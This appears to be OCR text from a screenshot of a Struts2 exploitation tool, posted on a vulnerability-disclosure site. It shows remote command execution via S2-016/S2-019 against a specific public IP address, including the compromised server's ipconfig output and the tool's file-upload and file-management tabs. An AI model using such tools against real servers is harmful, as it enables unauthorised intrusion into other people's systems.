 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://111.11.28.14/Qt_logout.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 111.11.28.14
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 111.11.28.62
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.68.118
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
命令执行完毕........----2015/6/6 17:49:13
正在执行命令中，请稍等片刻........----2015/6/6 17:49:25
命令执行完毕........----2015/6/6 17:49:25
正在执行命令中，请稍等片刻........----2015/6/6 17:49:32
命令执行完毕........----2015/6/6 17:49:32
www.wooyun.org